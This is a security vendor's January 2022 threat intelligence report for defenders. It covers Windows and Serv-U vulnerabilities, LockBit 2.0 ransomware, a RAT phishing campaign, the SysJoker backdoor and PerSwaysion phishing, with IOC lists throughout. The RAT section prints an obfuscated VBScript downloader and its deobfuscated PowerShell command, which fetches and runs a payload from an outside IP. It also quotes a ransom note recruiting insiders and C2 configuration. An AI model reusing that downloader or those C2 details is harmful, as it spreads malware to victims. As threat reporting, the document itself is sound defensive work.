cyzen[SM]

Powered by Friedman

*Your security, enlightened.*

# January Threat Intelligence Report

**Prepared for:**

Public Release

02/1/2022January saw a continuation of trends observed throughout the year of 2021 and continued to highlight the prevalence of highly sophisticated ransomware and the numerous, creative initial access points involved in its deployment. Since 2020 there have been 130 or more unique ransomware strains observed in the wild and it was a component of 10% of all breaches in 2021, which is double the frequency of the previous year. One of the most notable evolutions of this type of malware is the emergence of "ransomware-as-a-service" which enables attackers to purchase and often customize widely distributed ransomware rather than undertake the arduous task of producing their own code and infrastructure. Instead of kidnapping someone and cutting out all those magazine letters to create an untraceable note stating your demands, why not just pay a third party to carry it out on your behalf?

While phishing will always remain a staple point of entry into victim networks for ransomware and other payloads, we have seen a rise of attacks on unpatched vulnerabilities – Log4J being the most recent example – and other creative methods. The new and improved Lockbit 2.0 comes with built-in ads to persuade insiders at target organizations to provide access to attackers for a reward. Poisoned code repositories and applications are finding increased success in luring victims to willingly install backdoors and expose systems to malicious activity by masquerading as legitimate versions of themselves. As always, the best defense against these ever-evolving TTPs are proactive, in-depth security programs that reduce the risk of these initial access points and provide contingencies for incident response in the event of infection. The CISA has released a comprehensive guide for measures specifically aimed at ransomware as it gains dominance in the cyber arms race: https://www.cisa.gov/uscert/ncas/alerts/aa22-040a. Read on to explore the rest of CyZen's threat intelligence for the month of January.

## Vulnerabilities

### Win32k Elevation of Privilege Vulnerability - CVE-2022-21882

**Severity**: High

**Description:** A Security researcher has disclosed a Windows 10 Vulnerability that allows for local privilege elevation which can lead to admin privileges on the host. This vulnerability is a new bypass for a patched bug identified in CVE-2021-1732. The vulnerability has been extensively tested by security researchers and was deemed easy to re-create and does not require any end user input. While the January security patch fixed this issue, many administrators have chosen to wait to update due to many bugs deployed because of the patch. This vulnerability was first "discovered" two years ago but was not disclosed due to low returns on bug bounties, which has led to the vulnerability going unnoticed for two years. The vulnerability, which has now been publicly disclosed has begun to be utilized in the wild which is why Administrators are urged to update rather than wait for the February update.

**Recommendations**: Update all hosts with the newest security patch from Microsoft.

**REF:** https://www.bleepingcomputer.com/news/microsoft/windows-vulnerability-with-new-public-exploits-lets-you-become-admin/https://www.bleepingcomputer.com/news/security/recently-fixed-windows-zero-day-actively-exploited-since-mid-2020/

### HTTP Protocol Stack Remote Code Execution Vulnerability - CVE-2022-21907

**Severity:** High

**Description:** This vulnerability was part of the February security patch from Microsoft and is considered highly "wormable". This vulnerability allows for attackers to send a specifically crafted packet to a server utilizing the HTTP protocol stack and execute arbitrary commands. This attack is possible by exploiting the http.sys kernel module for Windows and can lead to complete system compromise. The vulnerability also opens the door for attackers to chain the attack and spread to other machines on the network using the same method. The vulnerability effects windows 10 and later for desktop hosts and Windows server 2019. The feature is not enabled by default on Windows server 2019.

**Recommendations:** Administrators should update to the newest security patch from Microsoft which adds a patch for the above vulnerability.

**REF:** https://nakedsecurity.sophos.com/2022/01/12/wormable-windows-http-hole-what-you-need-to-know/

### CVE-2021-35247 SolarWinds Serv-U Bug

**Severity:** Medium - 5.3

**Description:** A new vulnerability in the SolarWinds Serv-U software is said to be weaponized by malicious actors to propagate attacks, leveraging the known Log4j flaws in compromising targets.

The issue is an "input validation vulnerability that could allow attackers to build a query given some input and send that query over the network without sanitation," according to the Microsoft Threat Intelligence Center (MSTIC).

It appears the Serv-U web login screen to LDAP authentication was allowing characters that were not sufficiently sanitized, which could lead to Log4j exploitation.

SolarWinds has since updated the input mechanism to perform additional validation and sanitization.

**Recommendations:** Update to the latest version of Serv-U – 15.3## Threat Advisory

### Lockbit 2.0 - Ransomware as a Service

The sequel to Lockbit ransomware is a more versatile and impactful affiliate-based ransomware as a service that compromises networks via purchased access, unpatched vulnerabilities, insider access, zero-day exploits and other means as necessary. Tools such as Mimikatz are used for privilege escalation and subsequent exfiltration and encryption. Ransom notes are left following the typical formula of instructions for payment and threats of leaking exfiltrated data. This malware has been evolving since it was first discovered in September 2019 (Lockbit 1.0) and has added features such as automatic encryption of large swaths of devices by abusing AD group policies, Linux-based versions that leverage ESXi vulnerabilities, and advertising rewards for insiders who establish initial access for attackers.

Deployment begins by decoding strings to load necessary modules and assessing whether the required privileges are met. If they are not, the malware escalates to the required level, checks for an Eastern European language setting--it will not run if this is present--and then begins to infect. Log files and shadow copies are deleted, and system information is enumerated. It attempts to encrypt any data saved to local or remote devices but skips core system files. One of the advantages of modern day "ransomware-as-a-service" is that specific file types can be targeted as the malware is tailored to intended victims depending on the affiliate's preferences. Files are copied to an attacker-controlled server via http and often even use publicly available commercial file sharing services. A sample Lockbit 2.0 warning screen can be seen below:

**LockBit 2.0 Wallpaper**

LOCKBIT 2.0

ALL YOUR IMPORTANT FILES ARE STOLEN AND ENCRYPTED!

All your files stolen and encrypted
for more information see
RESTORE-MY-FILES.TXT
that is located in every encrypted folder.

Would you like to earn millions of dollars?
Our company acquire access to networks of various companies, as well as insider information that can help you steal the most valuable data of any company.
You can provide us accounting data for the access to any company, for example, login and password to RDP, VPN, corporate email, etc.
Open our letter at your email. Launch the provided virus on any computer in your company.
Companies pay us the foreclosure for the decryption of files and prevention of data leak.
You can communicate with us through the Tox messenger
https://tox.chat/download.html
Using Tox messenger, we will never know your real name, it means your privacy is guaranteed.

The official FBI flash advisory for this increasingly prevalent ransomware can be referenced for comprehensive lists of IOC's and recommended mitigations:https://www.ic3.gov/Media/News/2022/220204.pdf

## Nanocore, Netwire, AsyncRAT Cloud Campaign

Nanocore, Netwire, and AsyncRAT are Remote Access Trojans that allow for robust control over a target machine, ranging from keylogging, remote desktop control, and a wide array of other functions. This makes them extremely powerful tools should they be successfully delivered. The campaign for their delivery examined here revolves around the use of a phishing email containing a specially crafted document that initiates the delivery of the malware onto the target machine, as well as the use of cloud services not only for the purpose of ease of setup, but also for obfuscation of malware delivery and C2 infrastructure. Though these tools are sophisticated and powerful, the first link in the attack chain relies on a phishing email whose purpose is to fool the user into clicking on the malicious file.

The infection chain begins with a phishing email that contains malicious .zip documents.

File Message Tell me what you want to do...

Fwd: Your Talbots Order #YUEOP_Invoice_Copy

YUEOP_Invoice_Copy.iso 74 KB | Untitled attachment 00... 442 bytes

Begin forwarded message:

**From: =/b>**
**Subject: =/b>Your Talbots =rder #YUEOP_Invoice_Copy**
**Date: =/b>October 5, 2021 at 9:29:24 AM =DT**

**Hello!**

**Your Talbots order has =hipped. Attached is your Invoice copy.**

The .zip attachment is an ISO image file containing the loader in either JavaScript, Visual Basic, or a .bat file format. The execution is achieved by tricking the user into clicking on the file, in this case claiming that it is an invoice document. The downloader's JavaScript contained within is under four layers of obfuscation and is likely auto-generated and randomized to aid in detection bypass. The downloader also establishes persistence via the Logon Auto Start registry key. It then configuresscheduled tasks by invoking schtasks.exe. The downloader then downloads the payload from the download server, in this campaign being variants of Netwire, Nanocore, and AsyncRAT. These are saved and executed from the temp folder.

***Payload 1: NanocoreRAT***

The instance of NanocoreRAT seen here is a post-2017 leaked version, with a build date of 26 Oct 2021. Plugins included with the payload are the Client and SurveillanceEX plugin, which handle C2, and the video/audio capture as well as remote desktop capabilities, respectively.

```
Successfully extracted Guid from file: 8c7c7ead-6f3e-4675-aa18-300480112016
KeyboardLogging: True
BuildTime: 10/26/2021 11:45:01 PM
Version: 1.2.2.0
Mutex: 4a7f65d8-0ae5-4b7b-b591-1350c483d34c
DefaultGroup: Default
PrimaryConnectionHost: mback5338.duckdns.org
BackupConnectionHost: mback5338.duckdns.org
ConnectionPort: 7632
RunOnStartup: False
RequestElevation: False
BypassUserAccountControl: False
ClearZoneIdentifier: True
ClearAccessControl: False
SetCriticalProcess: False
PreventSystemSleep: True
ActivateAwayMode: False
EnableDebugMode: False
RunDelay: 0
ConnectDelay: 4000
RestartDelay: 5000
TimeoutInterval: 5000
KeepAliveTimeout: 30000
MutexTimeout: 5000
LanTimeout: 2500
WanTimeout: 8000
BufferSize: 65535
MaxPacketSize: 10485760
GCThreshold: 10485760
UseCustomDnsServer: True
PrimaryDnsServer: 8.8.8.8
BackupDnsServer: 8.8.4.4
Found 1 Plugins
Dumping plugin 'SurveillanceEx Plugin'
Finished!
```

***Payload 2: NetwireRAT***

NetwireRAT is a known threat and has the capability to remotely execute commands to steal passwords, login credentials, credit card information, and other information. This malware obtains persistence via registry key edits.*__Payload 3: AsyncRAT__*

AsyncRAT uses a secure encrypted connection for its control and monitoring functions. In this campaign, the RAT is configured to connect to the C2 server and grant remote access to the victim machine.

The malware then tries to hide information about its origins via the Alternate Data Stream and reads the WindowsNT\CurrentVersion\ProductId registry key to fingerprint the machine. The batch file simply executes in PowerShell to download and run the payload, and the VB downloader executes a PowerShell command as well.

```
IIII = replace("Wiiiiiiiiiiiiiicript.iiiiiiiiiiiiiihEll","iiiiiiiiiiiiii","s")
Set LLLLLLLLLLLL = CreateObject(IIII )
AAAA = Replace("OW++++++++++RSH++++++++++L","++++++++++","E")
LLLLLLLLLLLLLLLLLLLLLLLLLLLLLLL = "P"+AAAA+"L &('{1}{0}'-f'X','IE')(&('{1}{0}{2}' -f'je','New-Ob','ct')('{1}{2}{0}' -f 'WebClient','Ne','t.')).('{2}{3}{1}{0}'
    -f'dString','nloa','D','ow').InVoKe('http://52.27.15.250/A/behdhdjdj.txt')"
LLLLLLLLLLLL.Run(LLLLLLLLLLLLLLLLLLLLLLLLLLLLLLL+""),0,True
Set LLLLLLLLLLLL = Nothing
```

Deobfuscated command

```
CreateObject(Wscript.shEll).Run(POWERSHELL IEX(New-Object Net.WebClient).DownloadString.Invoke('http://52.27.15.250/A/behdhdjdj.txt'))
```

C2 is then handled via malicious subdomains at DuckDNS. Known IOC domains and IP's to be blacklisted:

- gg1592661.duckdns.org
- btime1624.duckdns.org
- justinalwhitedd554.duckdns.org
- wz303811.duckdns.org
- js1994.duckdns.org
- backu4734.duckdns.org
- mback5338.duckdns.org
- nwire733.duckdns.org
- asyncmoney.duckdns.org
- nanoboss.duckdns.org
- tdeasy.duckdns.org
- dingspread.duckdns.org
- asyncspread.duckdns.org
- jw9428875.duckdns.org
- meunknown.duckdns.org
- asyncpcc.duckdns.org
- yuri101.duckdns.org
- 13.78.209.105
- 13.82.65.56
- 103.151.123.194
- 194.156.90.26
- 52.27.15.250- 23.102.1.5
- 137.135.65.29
- 40.85.140.7
- 52.150.26.35

### SysJoker Backdoor Malware

SysJoker is a new backdoor malware that has emerged recently, targeting prominent platforms such as Windows, Linux, and macOS with the ability to evade detection on all three operating systems.

A possible attack vector for SysJoker is an infected "npm" package (Node Package Manager), according to analysis from Intezer, which is an increasingly popular vector for dropping malware on targets. NPM and other public code repositories are centralized developer communities where coders can upload and download content for building applications, however if poisoned with attacks such as this, it can wreak havoc on production environments. SysJoker is also known to masquerade as a system update and generate its C2 by decoding a string retrieved from a text file hosted on Google Drive.

The backdoor is used for establishing initial access on a target machine. Once installed, it can execute follow up code as well as additional commands where malicious actors can carry out further attacks or move laterally through a corporate network. This kind of initial access is a known hot commodity on underground hacker forums, where ransomware groups and others can purchase it.

SysJoker employs a first-stage dropper in the form of a DLL, which uses PowerShell commands to fetch a SysJoker ZIP file from a GitHub repository. It unzips to "C:\ProgramData\RecoverySystem\", and the payload is then executed.

The malware then sleeps for up to two minutes before creating a new directory. It copies itself as an "Intel Graphics Common User Interface Service" file (igfxCUIService.exe), then gathers information about the machine using living-off-the-land commands and uses different temporary text files to log the results of these commands. These text files are deleted immediately, stored in a JSON object, and then encoded and written to a file named "microsoft_Windows.dll".

For persistence, the malware creates a new registry key: "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run". For the C&C communication, decodes a hardcoded Google Drive link using a hardcoded XOR key. After the connection to the C&C servers is achieved, other malware can be potentially dropped to the infected machine where attackers can easily execute further commands.

#### *IOCs*

File and Directory Creations:

- C:\ProgramData\RecoverySystem
- C:\ProgramData\RecoverySystem\recoveryWindows.zip
- C:\ProgramData\RecoverySystem\msg.exe- C:\ProgramData\SystemData
- C:\ProgramData\SystemData\igfxCUIService.exe
- C:\ProgramData\SystemData\tempo1.txt
- C:\ProgramData\SystemData\tempo2.txt
- C:\ProgramData\SystemData\tempi1.txt
- C:\ProgramData\SystemData\tempi2.txt
- C:\ProgramData\SystemData\temps1.txt
- C:\ProgramData\SystemData\temps2.txt
- C:\ProgramData\SystemData\tempu.txt
- C:\ProgramData\SystemData\microsoft_windows.dll
- C:\ProgramData\xAE Operating System\ServiceHub.exe

URLs

- bookitlab[.]tech
- winaudio-tools[.]com
- graphic-updater[.]com
- github[.]url-mini[.]com
- office360-update[.]com
- drive[.]google[.]com/uc?export=download&id=1-NVty4YX0dPHdxkgMrbdCldQCpCaE-Hn
- drive[.]google[.]com/uc?export=download&id=1W64PQQxrwY3XjBnv_QAeBQu-ePr537eu

### PerSwaysion Phishing Campaign

A phishing kit, dubbed PerSwaysion due to the extensive abuse of Microsoft Sway, has been used in thousands of attacks worldwide recently and has been active for significantly longer than previously thought. PerSwaysion, reportedly targeting enterprises since August 2019, was recently updated with the threat actor behind it now using a more direct phishing method with newer techniques, aimed at stealing privileged credentials for Microsoft Office 365.

The campaign proliferates with alarming rates by leveraging email data from compromised accounts to select further targets who hold senior roles in the company and that share common communication with the victims.

The latest emails were observed being sent from Amazon's Simple Email Service, with each email passing both the Sender Policy Framework (SPF) and Domain Keys Identified Mail (DKIM) protections. Other campaigns were observed sending phishing emails using stolen Google Mail accounts.

According to Group-IB, the first phase involves victims receiving a specified spear-phishing email with a benign PDF attachment masquerading as a Microsoft file-sharing notification. In the document, a "Read Now" hyperlink directs the victims to a file hosted on Microsoft Sway or sometimes, a Microsoft file-sharing service. The page mimics an authentic Microsoft file-sharing site except when users click on the link, they are directed to a credential-harvesting site designed to look like an account sign-on page.PerSwaysion threat actors conduct follow-up operations with newly collected account credentials of privileged users in a swift manner. Researchers revealed that the attackers take 3 main steps to push new round of phishing against users whom the victims had recent correspondence with, which on average takes less than 24 hours. After the credentials are sent to their CnCs, the PerSwaysion operators log into the compromised email accounts. They dump email data via API and establish the owner's high-level business connections. Finally, they generate new phishing PDF files with current victim's full name, email address, and company name. These PDF files are sent to a selection of new people who tend to be outside of the victim's organization and hold significant positions.

***IOCs***

- gemlacksresults[.]net
- rikapcndmmooz[.]firebaseapp[.]com
- rotarim50[.]com
- iost[.]kogodemcnd[.]com/re
- kifot[.]wancdnapp[.]page
- riki[.]kogodemcnd[.]com/re
- valdia[.]quatiappcn[.]pw
- odaiw3dda.bestnewsworld[.]info
- otpe.bestnewsworld[.]info
- uy6x.bestnewsworld[.]info
- uy6x.c3y5-tools[.]com
- etetdc4ed-exhausted-lizard-tc.mybluemix[.]net
- ty65xcc-smart-manatee.mybluemix[.]net
- ut45dfx-sweet-nyala.mybluemix[.]net

***Common Attachment names:***

- athony_12.04.2019.02_07_1575400027
- billgates_02.29.2020.01_55_1582916158
- glad_10.04.2019.02_20_1570130440
- johnhoo_10.03.2019.00_44_1570038258
- tomas_10.15.2019.03_33_1571085217